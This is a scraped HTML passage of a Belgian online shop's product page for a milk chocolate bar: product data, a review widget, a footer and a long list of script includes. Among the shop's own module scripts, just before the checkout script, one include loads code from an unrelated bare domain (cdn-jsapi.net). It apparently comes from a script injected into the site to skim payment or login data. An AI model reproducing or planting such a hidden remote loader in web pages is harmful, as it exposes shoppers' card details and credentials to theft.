     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;128&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Caf\u00e9-Tasse 122026&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;50&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;5,25\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-06-10 16:25:16&quot;,&quot;date_upd&quot;:&quot;2026-01-16 16:00:55&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;caf\u00e9-tasse&quot;,&quot;meta_keywords&quot;:&quot;caf\u00e9-tasse&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse&quot;,&quot;name&quot;:&quot;Tablette de chocolat au lait edition MERCI 85 g (Caf\u00e9-Tasse)&quot;,&quot;description&quot;:&quot;&lt;h3&gt;Tablette de chocolat au lait edition MERCI 85 g (Caf\u00e9-Tasse)&lt;\/h3&gt;\r\n&lt;p&gt;&lt;\/p&gt;\r\n&lt;p&gt;Pour les amateurs de traditions et valeurs&lt;br \/&gt;&lt;br \/&gt;Tablette de chocolat ni trop \u00e9paisse ni trop fine \u00e9l\u00e9gante et d\u00e9licieuse. Une fa\u00e7on chocolat\u00e9e de dire merci.&lt;br \/&gt;&lt;br \/&gt;L&#039;authentique Chocolat belge au lait 38% de cacao % - 85gr&lt;br \/&gt;&lt;br \/&gt;&lt;strong&gt;Ingr\u00e9dients&lt;\/strong&gt;: sucre, p\u00e2te de cacao, lait entier en poudre, beurre de cacao, \u00e9mulsifiant (l\u00e9cithine de soja), ar\u00f4me naturel (vanille). &lt;br \/&gt;Peut contenir: \u0153ufs, fruits \u00e0 coques, s\u00e9same et gluten.&lt;\/p&gt;\r\n&lt;p&gt;&lt;span&gt;&lt;strong&gt;Contenu&lt;\/strong&gt; : 85 g&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt;Chocolatier&lt;\/strong&gt; Caf\u00e9-Tasse (Wauthier-Braine)&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h4&gt;&lt;strong&gt;DITES-LE AVEC DU CHOCOLAT !&lt;\/strong&gt;&lt;\/h4&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2986,&quot;id_product&quot;:2986,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients Valid\u00e9s&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ts_product_sticker\&quot;&gt;&lt;\/div&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    _tsProductReviewsConfig = {\n        &#039;tsid&#039;: &#039;X3B8ABB1D19525A53DB4EA9915DB90609&#039;,\n        &#039;sku&#039;: [&#039;Caf\u00e9-Tasse 122026&#039;],\n        &#039;variant&#039;: &#039;productreviews&#039;,\n        &#039;borderColor&#039;: &#039;#ff00ff&#039;,\n        &#039;backgroundColor&#039;: &#039;#ffffff&#039;,\n        &#039;locale&#039;: &#039;fr_FR&#039;,\n        &#039;starColor&#039;: &#039;#26af00&#039;,\n        &#039;starSize&#039;: &#039;15px&#039;,\n        &#039;richSnippets&#039;: &#039;on&#039;,\n        &#039;ratingSummary&#039;: &#039;false&#039;,\n        &#039;maxHeight&#039;: &#039;600px&#039;,\n                &#039;filter&#039;: &#039;true&#039;,\n        &#039;element&#039;: &#039;#ts_product_sticker&#039;,\n        &#039;introtext&#039;: &#039;&#039;\n    };\n    var scripts = document.getElementsByTagName(&#039;SCRIPT&#039;),\n    me = scripts[scripts.length - 1];\n    var _ts = document.createElement(&#039;SCRIPT&#039;);\n    _ts.type = &#039;text\/javascript&#039;;\n    _ts.async = true;\n    _ts.charset = &#039;utf-8&#039;;\n    _ts.src =&#039;\/\/widgets.trustedshops.com\/reviews\/tsSticker\/tsProductSticker.js&#039;;\n    me.parentNode.insertBefore(_ts, me);\n    _tsProductReviewsConfig.script = _ts;\n&lt;\/script&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;trustedshopsintegration&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;chocolat&quot;,&quot;category_name&quot;:&quot;Chocolat&quot;,&quot;link&quot;:&quot;https:\/\/www.panierdeloise.be\/fr\/chocolat\/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.95283,&quot;price_without_reduction&quot;:5.25,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:30,&quot;quantity_all_versions&quot;:30,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:6,&quot;tax_name&quot;:&quot;Class4&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-small_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-cart_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-medium_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-home_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-large_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-small_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-medium_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-large_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Tablette de chocolat au lait edition MERCI 85 g (Caf\u00e9-Tasse)&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5019&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-small_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-cart_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-medium_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-home_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-large_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-small_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-medium_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/5019-large_default\/tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Tablette de chocolat au lait edition MERCI 85 g (Caf\u00e9-Tasse)&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5019&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:5.25,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponible&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marque</label>
          <span>
            <a href="https://www.panierdeloise.be/fr/128_cafe-tasse">Café Tasse</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">Café-Tasse 122026</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="30" data-allow-oosp="0">30 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="2986" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/chocolat/2986-tablette-de-chocolat-au-lait-edition-merci-85-g-cafe-tasse-5400219507041.html">
						<i class="material-icons">&#xE150;</i>
						Soyez le premier à donner votre avis!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
			       <div id="ts_product_sticker"></div>
<script type="text/javascript">
    _tsProductReviewsConfig = {
        'tsid': 'X3B8ABB1D19525A53DB4EA9915DB90609',
        'sku': ['Café-Tasse 122026'],
        'variant': 'productreviews',
        'borderColor': '#ff00ff',
        'backgroundColor': '#ffffff',
        'locale': 'fr_FR',
        'starColor': '#26af00',
        'starSize': '15px',
        'richSnippets': 'on',
        'ratingSummary': 'false',
        'maxHeight': '600px',
                'filter': 'true',
        'element': '#ts_product_sticker',
        'introtext': ''
    };
    var scripts = document.getElementsByTagName('SCRIPT'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('SCRIPT');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.charset = 'utf-8';
    _ts.src ='//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsProductReviewsConfig.script = _ts;
</script>

			   	</div>
		   		</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Contact</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Besoin d'aide ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li></ul><span style="text-align: justify;">Boutique :</span><br /><span style="text-align: justify;">Rue Edmond Laffineur 5 bt1</span><br /><span style="text-align: justify;">1300 Limal (Wavre) - Belgique</span><br />Heures d'ouverture :</div><div class="site-info">Jeudi : 10 H - 18 H</div><div class="site-info">Vendredi : 10H - 18H<br /> Samedi : 10H - 14H</div><div class="site-info">Eshop : 24H / 24H</div><div class="site-info">Retrait de votre commande possible sur rdv</div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/fr/content/4-a-propos-de-nous" target="_self">A propos de nous</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/6-livraison-et-frais-de-port" target="_self">Livraison et frais de port</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/7-retours" target="_self">Retours</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/8-mentions-legales-et-cgv" target="_self">Mentions légales et CGV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/fr/mon-compte" rel="nofollow">
      Mon compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Mon compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/bons-de-reduction" title="Pièces justificatives" rel="nofollow">
            Pièces justificatives
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Suivez-nous</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X3B8ABB1D19525A53DB4EA9915DB90609';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js"
                            constbadge="document.querySelector(.ts-floating-widget,.ts-trustbadge,iframe[src*"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
